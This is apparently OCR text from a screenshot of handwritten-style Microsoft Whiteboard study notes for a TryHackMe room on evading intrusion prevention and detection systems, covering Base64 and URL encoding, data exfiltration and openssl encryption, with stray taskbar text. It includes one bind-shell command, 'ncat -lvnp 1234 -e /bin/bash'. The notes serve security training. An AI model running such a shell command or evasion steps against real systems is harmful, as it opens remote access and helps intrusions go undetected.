 Microsoft Whiteboard
IPS-IDS Evasion-THM
Share
* Base6 and URL encoding
Attacker
Victm
Delivery
Data Exfil
ncat -lvnp 1234 -e /bin/bash
Block
alert
cmd.txt
base64 cmd.txt
urlencode
* Encryption
create a key → openssl
crt
key
.pe
port
114%
43°F
Mostly cloudy
Search
ENG
11:29 AM
2/18/2024